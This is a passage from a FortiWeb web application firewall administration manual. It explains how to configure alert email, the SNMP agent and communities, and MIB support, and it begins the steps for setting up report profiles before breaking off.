

<span id="page-576-0"></span>



- **5.** Click OK.
- **6.** Group the email settings in a trigger (see ["Configuring triggers" on page 557\)](#page-556-0).
- **7.** Add the appliance's sender address (in the example above, fortiweb@example.com) to your address book. Depending on your anti-spam software/device, you may also need to adjust other settings to ensure that email from this appliance is not accidentally dropped or tagged as spam.
- **8.** To verify your settings and connectivity to the email server/relay, click Apply & Test.

#### **See also**

- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Configuring triggers](#page-556-0)
- [Configuring alert email for event logs](#page-577-0)

# <span id="page-577-0"></span>Configuring alert email for event logs

You can configure FortiWeb to send an alert email for event log messages.

#### **To configure alert email for event logs**

**1.** Go to Log&Report > Log Config > Global Log Settings.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Configure these settings:



#### **Setting name Description**

**Alert Mail** Enable to generate alert email when log messages are created.

Distribution of alert email is controlled by email policies and trigger actions associated with various types of violations. If this option is enabled, but a trigger action is not selected for a specific type of violation, every occurrence of that violation will result in an alert email to the individuals associated with the policy selected in the [Email Policy](#page-578-0) field.

**Note:** Alert email are not sent for traffic logs.

**Note:** Before enabling this option, verify that log frequency is not too great. If logs are very frequent, enabling this option could decrease performance and cause the FortiWeb appliance to send you many alert email messages.

<span id="page-578-0"></span>**Email Policy** Select the email settings to use for alert emails. For more information see ["Configuring email settings" on page 576.](#page-575-0)

**3.** Click Apply.

#### **See also**

- [Configuring log destinations](#page-548-0)
- [Viewing log messages](#page-556-1)
- [Downloading log messages](#page-568-0)
- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Configuring email settings](#page-575-0)
- [Configuring Syslog settings](#page-553-0)
- [Configuring FortiAnalyzer policies](#page-554-0)
- [Configuring log destinations](#page-548-0)
- [Obscuring sensitive data in the logs](#page-551-0)

# <span id="page-579-0"></span>SNMP traps & queries

System > Config > SNMP enables you to configure the FortiWeb appliance's simple network management protocol (SNMP) agent to allow queries for system information and to send traps (alarms or event messages) to the computer that you designate as its SNMP manager. In this way you can use an SNMP manager to monitor the FortiWeb appliance.

Before you can use SNMP, you must activate the FortiWeb appliance's SNMP agent and add it as a member of at least one community. You must also enable SNMP access on the network interface through which the SNMP manager connects. (See ["Configuring the network](#page-112-0)  [interfaces" on page](#page-112-0) 113.)

On the SNMP manager, you must also verify that the SNMP manager is a member of the community to which the FortiWeb appliance belongs, and compile the necessary Fortinet-proprietary management information blocks (MIBs) and Fortinet-supported standard MIBs. For information on MIBs, see ["MIB support" on page](#page-585-0) 586.



Failure to configure the SNMP manager as a host in a community to which the FortiWeb appliance belongs, or to supply it with required MIBs, will make the SNMP monitor unable to query or receive traps from the FortiWeb appliance.

### **To configure the SNMP agent**

- **1.** Add the MIBs to your SNMP manager so that you will be able to receive traps and perform queries. For instructions, see the documentation for your SNMP manager.
- **2.** Go to System > Config > SNMP.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Configure the following:



#### **Communities:**





- **4.** Click Apply.
- **5.** Create at least one SNMP community to define which hosts are allowed to query, and which hosts will receive traps. See ["Configuring an SNMP community".](#page-580-0)

#### **See also**

- [Configuring the network interfaces](#page-112-0)
- [Configuring an SNMP community](#page-580-0)
- [MIB support](#page-585-0)

# <span id="page-580-0"></span>Configuring an SNMP community

An SNMP community is a grouping of equipment for network administration purposes. You must configure your FortiWeb appliance to belong to at least one SNMP community so that community's SNMP managers can query the FortiWeb appliance's system information and receive SNMP traps from the FortiWeb appliance.

On FortiWeb, SNMP communities are also where you enable the traps that will be sent to that group of hosts.

You can add up to three SNMP communities. Each community can have a different configuration for queries and traps, and the set of events that trigger a trap. You can also add the IP addresses of up to eight SNMP managers to each community to designate the destination of traps and which IP addresses are permitted to query the FortiWeb appliance.

#### **To add an SNMP community to the FortiWeb appliance's SNMP agent**

**1.** Go to System > Config > SNMP.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** If you have not already configured the agent, do so before continuing. See "To configure the SNMP agent" on page 580.
- **3.** Click Create New.

A dialog appears.

**4.** Configure these settings:







The FortiWeb appliance will not respond to SNMP managers whose query packets do not contain a matching community name. Similarly, trap packets from the FortiWeb appliance will include community name, and an SNMP manager may not accept the trap if its community name does not match.

**Caution:** Fortinet strongly recommends that you do *not* add FortiWeb to the community named public. This popular default name is well-known, and attackers that gain access to your network will often try this name first.





**5.** Enable traps for the SNMP events that you want FortiWeb to notify your SNMP managers.

While most trap events are described by their names, the following events occur when a threshold has been exceeded:

- **CPU usage is high**  CPU usage has exceeded 80%.
- **Memory usage is high**  Memory (RAM) usage has exceeded 80%.
- **Log disk space low** Disk space usage for the log partition/disk has exceeded 90%.

For more information on supported traps and queries, see ["MIB support" on page 586](#page-585-0).

- **6.** Click OK.
- **7.** To verify your SNMP configuration and network connectivity between your SNMP manager and your FortiWeb appliance, be sure to test both traps and queries (assuming you have enabled both). Traps and queries typically occur on different port numbers, and therefore verifying one does not necessarily verify that the other is also functional. To test queries, from your SNMP manager, query the FortiWeb appliance. To test traps, cause one of the events that should trigger a trap.

# <span id="page-585-0"></span>MIB support

The FortiWeb SNMP agent supports a few management information blocks (MIBs).

**Table 54:**Supported MIBs



You can obtain these MIB files from the Fortinet Technical Support web site, https://support.fortinet.com/.

To communicate with your FortiWeb appliance's SNMP agent, you must first compile these MIBs into your SNMP manager. If the standard MIBs used by the SNMP agent are already compiled into your SNMP manager, you do not have to compile them again.

To view a trap or query's name, object identifier (OID), and description, open its MIB file in a plain text editor.

All traps sent include the message, the FortiWeb appliance's serial number, and host name.

For instructions on how to configure traps and queries, see ["SNMP traps & queries" on](#page-579-0)  [page](#page-579-0) 580.

#### **See also**

• [SNMP traps & queries](#page-579-0)

# <span id="page-585-1"></span>**Reports**

FortiWeb can generate reports based upon:

- auto-learning data collected by policies (see ["Auto-learning" on page 151\)](#page-150-0)
- traffic statistics collected by policies (see ["Data analytics" on page 598](#page-597-0) and ["Bot analysis"](#page-604-0)  [on page 605\)](#page-604-0)
- attack, event, and traffic log messages
- vulnerability scans for PCI compliance

When generating a log-based or scan-based report, FortiWeb appliances collate information collected from log files and scan results, and present the information in tabular and graphical format.

Before it can generate a report, in addition to log files and scan results, FortiWeb appliances require a report profile in order to generate a report. A report profile is a group of settings that contains the report name, file format, subject matter, and other aspects that the FortiWeb appliance considers when generating the report.

FortiWeb appliances can generate reports automatically, according to the schedule that you configure in the report profile, or manually, when you click the Run now icon in the report profile list.



Generating reports can be resource intensive. To avoid traffic processing performance impacts, you may want to generate reports during times with low traffic volume, such as at night or weekends. For more information on scheduling the generation of reports, see ["Scheduling](#page-594-0)  [reports" on page](#page-594-0) 595. To determine the current traffic volume, see ["Real Time Monitor widget"](#page-536-0)  [on page](#page-536-0) 537.



Consider sending reports to your web developers to provide feedback. If your organization develops web applications in-house, this can be a useful way to quickly provide them information on how to improve the security of the application.

#### <span id="page-586-0"></span>**To configure a report profile**

- **1.** Before you generate a report, collect log data and/or vulnerability scan data that will be the basis of the report. For information on enabling logging to the local hard disk, see ["Configuring logging" on page 545](#page-544-0) and ["Vulnerability scans" on page 505.](#page-504-0)
- **2.** Go to Log&Report > Report Config > Report Config.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



**4.** In Report Name, type the name of the report as it will be referenced in the configuration. The name cannot contain spaces.

**5.** If you are creating a new report profile, select from Type either to run the report immediately after configuration (On Demand) or run the report at configured intervals (On Schedule). This cannot be changed later.



For on-demand reports, the FortiWeb appliance does *not* save the report profile after the generating the report. If you want to save the report profile, but do not want to generate the report at regular intervals, select On Schedule, but then in the Schedule section, select Not Scheduled.

- **6.** In Report Title, type a display name that will appear in the title area of the report. The title may include spaces.
- **7.** In Description, type a comment or other description.
- **8.** Click the blue expansion arrow next to each section, and configure the following:

